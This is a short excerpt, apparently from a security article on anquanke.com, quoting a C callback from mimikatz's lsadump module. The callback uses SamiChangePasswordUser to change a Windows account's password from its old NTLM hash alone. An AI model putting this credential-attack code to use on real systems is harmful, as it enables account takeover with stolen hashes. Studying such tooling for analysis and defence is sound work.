 2165 /*  This function `changentlm` is based on another crazy idea of
2166     Vincent LE TOUX ( vincent.letoux@gmail.com / http://www.mysmartlogon.com )
2167 */
2168 NTSTATUS CALLBACK kuhl_m_lsadump_changentlm_callback(SAMPR_HANDLE hUser, PVOID pvArg)
2169 {
2170     PKUHL_M_LSADUMP_CHANGENTLM_DATA data = (PKUHL_M_LSADUMP_CHANGENTLM_DATA) pvArg;
2171     NTSTATUS status = SamiChangePasswordUser(hUser, data->isOldLM, data->oldLM, data->newLM, data->isNewNTLM, data->oldNTLM, data->newNTLM);
2172     if(NT_SUCCESS(status))
2173         kprintf(L"\n>> Change password is a success!\n");
2174     else if(status == STATUS_WRONG_PASSWORD)
2175         PRINT_ERROR(L"Bad old NTLM hash or password!\n");
2176     else if(status == STATUS_PASSWORD_RESTRICTION)
2177         PRINT_ERROR(L"Bad new NTLM hash or password! (restriction)\n");
2178     else PRINT_ERROR(L"SamiChangePasswordUser: %08x\n", status);
2179     return status;
2180 }
安全客（www.anquanke.com）